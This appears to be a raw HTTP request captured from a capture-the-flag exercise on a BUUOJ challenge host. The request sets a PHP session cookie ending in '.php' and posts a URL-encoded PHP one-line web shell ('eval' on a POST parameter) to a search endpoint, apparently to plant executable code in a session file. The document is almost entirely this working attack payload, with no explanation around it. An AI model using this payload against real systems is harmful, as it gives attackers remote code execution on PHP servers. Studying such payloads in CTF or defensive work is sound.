 1 POST /home/member/search HTTP/1.1
2 Host: b211ebe4-e323-460e-a25c-470ecd537e91.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://b211ebe4-e323-460e-a25c-470ecd537e91.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://b211ebe4-e323-460e-a25c-470ecd537e91.node4.buuoj.cn:81/home/member/search
12 Cookie: PHPSESSID=0123456789012345678912345678.php
Upgrade-Insecure-Requests: 1
key=%3C%3Fphp+%40eval%28%24_POST%5B1%5D%29%3B%3F%3E